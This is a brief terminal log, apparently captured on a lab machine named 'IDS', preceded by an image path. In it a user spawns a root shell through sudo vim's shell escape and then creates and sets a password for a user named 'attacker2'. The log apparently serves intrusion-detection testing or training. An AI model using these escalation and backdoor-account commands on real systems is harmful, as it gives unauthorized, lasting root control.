 phuc@IDS:~/Desktop$ whoami
phuc
phuc@IDS:~/Desktop$ sudo vim -c ':!/bin/sh'
[sudo] password for phuc:
^[[I#
/bin/sh: 1:     : not found
# whoami
root
# useradd attacker2
# passwd attacker2
New password:
BAD PASSWORD: The password is a palindrome
Retype new password:
passwd: password updated successfully
#